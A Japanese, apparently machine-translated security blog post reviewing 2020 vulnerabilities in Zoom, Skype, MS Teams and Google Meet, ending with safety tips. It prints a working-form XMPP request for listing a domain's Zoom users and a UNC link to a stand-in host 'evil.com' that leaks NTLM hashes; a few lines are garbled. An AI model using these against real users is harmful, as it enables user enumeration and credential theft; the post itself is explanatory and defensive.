ビデオ会議を整理するためのサービスの基本的な要件は、品質、信頼性、セキュリティです。また、最初の2つの要件が基本的にすべての主要企業で同等である場合、セキュリティ状況は大きく異なります。この投稿では、Zoom、Skype、Microsoft Teams、Google Meetなど、最も使用頻度の高いサービスの様子を紹介します。



パンデミックの発生以来、すべてのビデオ会議サービスでユーザー数が爆発的に増加しています。

- わずか1か月の Skypeの毎日のユーザー数は70%増加しました。

- MS Teamsユーザーの数は1月から5倍に増加し、7500万人に達しました。

- 4か月間のZoomユーザーの数は30倍に増え、1日に3億人を超えました。

- 2020年1月以降、Google(ハングアウト)Meetアプリの1日のユーザー数は30倍になり、現在は1億人に達しています

パンデミックが始まってからのZoom Videoシェアの価値の上昇。出典:Investing.com

しかし、大量の需要は企業の株価の上昇を引き起こしただけでなく、サービスのセキュリティに関する問題を明確に示しました。一部の問題は、プログラマーの作業の質に関連しており、リモートでコードが実行される可能性があります。その他は、サービスの悪意のある使用の機会を提供する不適切なアーキテクチャ上の決定に基づいています。

ズーム

Zoom Videoは文字通りテレビ会議市場に参入し、すぐにリーダーになりました。残念ながら、リーダーシップはユーザーの数だけでなく、検出されたエラーの数にも現れました。多くの国の軍および政府部門が問題のある製品の使用を従業員に禁止したほど、状況は憂鬱でした。大企業もそれに倣った。これらの決定につながったズームの脆弱性を検討してください。

暗号化の問題

Zoomは、すべてのビデオ通話が暗号化によって保護されていると宣言していますが、実際にはすべてがそれほど美しくはありません。サービスは暗号化を使用しますが、クライアントプログラムは、Zoomのクラウドインフラストラクチャの一部である「キー管理システム」サーバーの1つにセッションキーを要求します。これらのサーバーは暗号化キーを生成し、それを会議に参加する加入者に発行します- すべての会議参加者に対して1つのキー。

サーバーからクライアントへの鍵の転送は、httpsにも使用されるTLSプロトコルを介して行われます。会議の参加者のいずれかが自分の電話でズームを使用している場合、暗号化キーのコピーも別のズームテレフォニーコネクタサーバーに送信されます。

一部のキー管理システムサーバーは中国にあり、すべての会議参加者が他の国にいる場合でも、キーの発行に使用されます。中国政府が暗号化されたトラフィックを傍受し、プロバイダーから自発的かつ強制的に取得したキーを使用してそれを復号化する可能性があるというかなりの恐れがあります。



もう1つの暗号化の問題は、その実用的な実装に関連しています。

- ドキュメントには256ビットのAESキーが使用されていると記載されていますが、実際の長さは128ビットにすぎません。

- 暗号化の結果が元のデータの構造を部分的に保持する場合、AESアルゴリズムはECBモードで動作します。

ECBモードと他のAESモードを使用した画像暗号化の結果。出典:Wikipedia

$ 500Kの脆弱性

2020年4月中旬に、WindowsおよびmacOSのZoomクライアントに2つのゼロデイ脆弱性が発見されました。 WindowsクライアントのRCEの脆弱性はすぐに50万米ドルで売りに出されました。エラーを利用するには、攻撃者は被害者を呼び出すか、被害者と同じ会議に参加する必要があります。

macOSクライアントの脆弱性はそのような機能を提供しなかったので、実際の攻撃での使用はほとんどありません。

不正なXMPPリクエストへの対応

2020年4月の終わりに、Zoomは別の脆弱性を発見しました。特別に細工されたXMPPリクエストを使用することです。誰でも、任意のドメインに属するすべてのサービスユーザーのリストを取得できます。たとえば、次の形式のXMPPリクエストを送信して、usa.govドメインからユーザーアドレスのリストを取得できます。

<iq id='{XXXX}' type='get'

from='any_username@xmpp.zoom.us/ZoomChat_pc' xmlns='jabber:client'>

<query xmlns='zoom:iq:group' chunk='1' directory='1'>

<group id='usa.gov' version='0' option='0'/>

</query>

</iq>アプリは単にアドレス一覧を要求しているユーザーのドメインをチェックしませんでした。

macOSの制御の取得攻撃者がデバイスを制御できる2つの脆弱性

がmacOSのZoomクライアントに発見されました。

- Zoomインストーラーは、マルウェアがユーザーの介入なしに自分自身をインストールするためによく使用するシャドウインストール手法を使用しました。ローカルの権限のない攻撃者が、Zoomインストーラに悪意のあるコードを挿入し、ルート権限を取得する可能性があります。

- Zoom-, , . .

WindowsクライアントのUNCの脆弱性Windows

のズームクライアントに発見された脆弱性により、UNCリンクを介したユーザー資格情報の漏洩につながる可能性があります。その理由は、Zoom WindowsクライアントがリンクをUNCパスに変換するため、\\ evil.com \ img \ kotik.jpgのようなリンクをチャットに送信すると、WindowsはSMBプロトコルを使用してこのサイトに接続し、ファイルを開こうとしますkotik.jpg。リモートサイトは、ローカルコンピューターからユーザー名とNTLMハッシュを受け取ります。これは、Hashcatまたは他のツールを使用して解読できます。

この手法を使用すると、ローカルコンピュータ上でほとんどすべてのプログラムを実行することができました。たとえば、リンク\ 127.0.0.1 \ C $ \ windows \ system32 \ calc.exeは電卓を起動します。

ビデオ通話の録音リーク

4月初旬、Zoomユーザーからの個人的なビデオ通話の録画がYouTubeとVimeoに登場しました。これには、学校のレッスン、心理療法のセッション、医師の診察、企業の会議などが含まれます。

リークの理由は、サービスがビデオ会議にオープン識別子を割り当て、会議の主催者がそれらへのアクセスをパスワードで保護しなかったためです。誰でもレコードを「マージ」して、その裁量でそれらを使用することができます。

爆撃

これは、デフォルトの会議セキュリティ設定に十分な注意を払わないと、悲惨な結果を招くまさにその場合です。 Zoomでビデオ会議に接続するには、会議IDを知っていれば十分で、いたずら者がこれを一斉に使用し始めました。彼らはオンラインレッスンに割り込んで、そこで一種の「機知」を練習しました。たとえば、ポルノビデオで画面のデモを開始したり、わいせつな画像で教師の画面にドキュメントを描いたりしました。

次に、問題はオンラインレッスンを中断するだけではないということが判明しました。 New York Timesの記者は、Redditと4Chanのフォーラムでクローズドチャットとスレッドを発見しました。フォーラムのメンバーは、公開イベントを妨害するために大規模なキャンペーンを実施しました、アルコール依存症匿名オンライン会議、およびその他のズーム会議。彼らは公開されているログイン資格情報を検索し、他のトロールを「楽しみ」に招待しました。

バグ修正

サービスの大幅な拒否により、Zoomの管理者は緊急の行動をとる必要がありました。4月初旬のCNNへのインタビューで、ZoomのCEOであるEric Yuanは会社の動きが速すぎたため、いくつかのミスを犯したと述べました。彼らの教訓を学んで、彼らはプライバシーとセキュリティに焦点を合わせるために一歩戻った。90日間のセキュリティプログラム

に従って、ズームは2020年4月1日以降、新機能の開発を中止し、特定された問題の修正とコードのセキュリティの監査を開始しました。

これらの対策の結果、Zoomバージョン5.0がリリースされ、特にAES暗号化が256ビットにアップグレードされ、セキュリティに関連する他の多くの改善がデフォルトで実装されました。

スカイプ

ユーザー数の急増にもかかわらず、Skypeは今年の情報セキュリティニュースに一度だけ登場し、それでも脆弱性との関連はありません。 2020年1月に、元請負業者はThe Guardianに、Microsoftが何年もの間セキュリティ対策なしでSkypeとCortanaユーザーの声を聞いて処理してきたと語った。ただし、これは2019年8月に初めて知られるようになり、Microsoftの担当者は、音声データの収集は、音声コマンドの検索と認識、音声翻訳、文字起こしなどの音声サービスの運用を保証および改善するために行われると説明しました。

クエリ「Skype」の脆弱性のデータベースの検索結果。ソース:cve.mitre.org/cgi-bin/cvekey.cgi?keyword=Skype

脆弱性については、CVEデータベースによると、 2020年のSkypeに脆弱性は見つかりませんでした。

MSチーム

Microsoftは、MS Teamsを含む自社製品のセキュリティに多くの注意を払っています(反対の意見が広まっていますが)。2019-2020年に、チームで次の脆弱性が発見および修正されました:

1. CVE-2019-5922 -Teamsインストーラーの脆弱性。これにより、攻撃者は悪意のあるDLLをスリップし、ターゲットシステムで権限を取得することができました。彼のフォルダに。



2. Microsoft Teamsプラットフォームの脆弱性により、画像を使用してユーザーアカウントが侵害される可能性があります。

画像を使用したMSチームへの攻撃のスキーム。出典:www.cyberark.com/resources/threat-research-blog/beware-of-the-gif-account-takeover-vulnerability-in-microsoft-teams

問題の原因は、Teamsが画像アクセストークンを処理する方法にありました。プラットフォームは、authtokenとskypetokenの2つのトークンを使用してユーザーを認証します。Authtokenを使用すると、ユーザーはTeamsドメインとSkypeドメインに画像をアップロードし、メッセージの読み取りや送信など、クライアントからのコマンドを処理するサーバーに対して認証するために使用されるskypetokenを生成できます。

両方のトークンを傍受した攻撃者は、Teams API呼び出しを行い、アカウントを完全に制御できます。

- メッセージの読み取りと送信、

- グループを作成し、

- ユーザーの追加と削除、

- 権限を変更します。

傍受するには、攻撃者がGIFファイルを使用して制御するteams.microsoft.comドメインのサブドメインに被害者を誘導するだけで十分でした。次に、被害者のブラウザはハッカーにauthtokenを送信し、ハッカーはスカイプトークンを作成できるようになります。

3. Tenableの研究者がPraise Cardsコンポーネントとチャットウィンドウで発見したいくつかの脆弱性により、設定への不正な変更にコードを挿入したり、ユーザーの資格情報を盗んだりすることができました。マイクロソフトはこれらの問題に対する個別の推奨をリリースしていませんが、新しいバージョンのアプリで修正しています。

グーグルミート

同様のサービスとは異なり、Google Meetは完全にブラウザで動作します。この機能のおかげで、過去2年間、Googleのビデオ会議が情報セキュリティニュースに掲載されることはありませんでした。パンデミックによるユーザー数の30倍の増加でさえ、セキュリティに影響を与える脆弱性は明らかになりませんでした。

私たちの推奨事項

ソフトウェアを使用するには、安全に対する責任ある態度が必要です。ビデオ会議ツールも例外ではありません。オンライン会議を保護するためのガイドラインは次のとおりです。

- 最新のソフトウェアバージョンを使用する

- 公式リソースからのみソフトウェアインストーラーをダウンロードし、

- インターネットで会議IDを公開しないでください。

- 二要素認証でアカウントを保護し、

- 承認されたユーザーのみに会議への接続を許可します。

- イベントの開始後に新しい接続の可能性を閉じ、

- 主催者が会議の参加者をブロックまたは削除できるようにします。

- 新しい既知の脅威に対する包括的な保護を提供する最新のウイルス対策ソリューションを使用します。

ビデオ会議のオンライン衛生のルールを遵守することで、最も困難な時期でも効率的かつ安全に作業できます。